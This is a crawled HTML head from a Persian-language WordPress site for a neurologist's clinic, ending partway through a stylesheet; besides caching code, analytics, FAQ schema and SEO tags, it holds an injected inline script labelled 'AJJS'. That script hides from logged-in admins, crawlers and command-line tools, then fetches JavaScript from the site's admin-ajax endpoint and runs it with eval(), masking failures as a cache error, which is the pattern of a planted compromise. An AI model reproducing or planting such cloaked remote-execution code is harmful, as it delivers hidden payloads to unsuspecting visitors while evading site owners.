

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drmaryamsoleimani.ir/%D8%A8%D8%B1%DA%AF%D9%87-%D9%86%D9%85%D9%88%D9%86%D9%87/
body_size: 21815
content:
<!doctype html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://drmaryamsoleimani.ir/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name="google-site-verification" content="tbyp_K8wnpWSewnY7nrM-MVcuz-ykjmMVd9tSrZyfxE" />
		<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZ2GTKVL');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "چگونه میتوانم برای مشاوره وقت بگیرم؟",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "از طریق تماس تلفنی با شماره های 09309607633 و 02188201440"
      }
    },
    {
      "@type": "Question",
      "name": "آیا درمان برای کودکان نیز در کلینیک دکتر سلیمانی انجام می‌شود؟",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "بله،درمان بیش فعالی،اختلال یادگیری،اضطراب و افسردگی در کودکان،انواع وسواس در کودکان،پرخاشگری و سایر موارد با درمان دارویی و روش‌های غیردارویی انجام می‌شود"
      }
    },
    {
      "@type": "Question",
      "name": " آیا مشاوره آنلاین برای کسانی که نمی‌توانند به کلینیک مراجعه کنند وجود دارد؟",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "بله شما می‌توانید با شماره 09309607633 تماس بگیرید و برای مشاوره آنلاین هماهنگی‌های لازم را انجام دهید."
      }
    }
  ]
}
</script>

<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>برگه نمونه - پزشک متخصص مغز و اعصاب</title><link rel="preload" href="https://drmaryamsoleimani.ir/wp-content/uploads/2025/12/YekanBakh-VF.ttf" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://drmaryamsoleimani.ir/wp-content/uploads/2025/12/YekanBakh-VF-1.ttf" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://drmaryamsoleimani.ir/wp-content/uploads/2025/12/YekanBakh-VF-2.ttf" as="font" type="font/ttf" crossorigin>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="برگه نمونه - پزشک متخصص مغز و اعصاب" />
<meta property="og:description" content="[vc_row width=&#8221;full&#8221; css=&#8221;%7B%22default%22%3A%7B%22margin-left%22%3A%220%22%2C%22margin-top%22%3A%220%22%2C%22margin-bottom%22%3A%220%22%2C%22margin-right%22%3A%220%22%2C%22padding-left%22%3A%220%22%2C%22padding-top%22%3A%220%22%2C%22padding-bottom%22%3A%220%22%2C%22padding-right%22%3A%220%22%7D%7D&#8221;][vc_column][rev_slider slidertitle=&#8221;Slider 1&#8243; alias=&#8221;slider-1&#8243;][/vc_column][/vc_row]" />
<meta property="og:url" content="https://drmaryamsoleimani.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/" />
<meta property="og:site_name" content="دکتر سلیمانی متخصص مغز و اعصاب" />
<meta property="og:updated_time" content="2024-02-19T10:52:10-01:00" />
<meta property="og:image" content="https://drmaryamsoleimani.ir/wp-content/uploads/2020/09/005-01.png" />
<meta property="og:image:secure_url" content="https://drmaryamsoleimani.ir/wp-content/uploads/2020/09/005-01.png" />
<meta property="og:image:width" content="501" />
<meta property="og:image:height" content="501" />
<meta property="og:image:alt" content="برگه نمونه" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="برگه نمونه - پزشک متخصص مغز و اعصاب" />
<meta name="twitter:description" content="[vc_row width=&#8221;full&#8221; css=&#8221;%7B%22default%22%3A%7B%22margin-left%22%3A%220%22%2C%22margin-top%22%3A%220%22%2C%22margin-bottom%22%3A%220%22%2C%22margin-right%22%3A%220%22%2C%22padding-left%22%3A%220%22%2C%22padding-top%22%3A%220%22%2C%22padding-bottom%22%3A%220%22%2C%22padding-right%22%3A%220%22%7D%7D&#8221;][vc_column][rev_slider slidertitle=&#8221;Slider 1&#8243; alias=&#8221;slider-1&#8243;][/vc_column][/vc_row]" />
<meta name="twitter:image" content="https://drmaryamsoleimani.ir/wp-content/uploads/2020/09/005-01.png" />
<meta name="twitter:label1" content="زمان خواندن" />
<meta name="twitter:data1" content="کمتر از یک دقیقه" />
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//statsfa.com' />

<link rel="alternate" type="application/rss+xml" title="پزشک متخصص مغز و اعصاب &raquo; خوراک" href="https://drmaryamsoleimani.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="پزشک متخصص مغز و اعصاب &raquo; خوراک دیدگاه‌ها" href="https://drmaryamsoleimani.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="پزشک متخصص مغز و اعصاب &raquo; برگه نمونه خوراک دیدگاه‌ها" href="https://drmaryamsoleimani.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drmaryamsoleimani.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrmaryamsoleimani.ir%2F%25d8%25a8%25d8%25b1%25da%25af%25d9%2587-%25d9%2586%25d9%2585%25d9%2588%25d9%2586%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drmaryamsoleimani.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrmaryamsoleimani.ir%2F%25d8%25a8%25d8%25b1%25da%25af%25d9%2587-%25d9%2586%25d9%2585%25d9%2588%25d9%2586%25d9%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://drmaryamsoleimani.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root 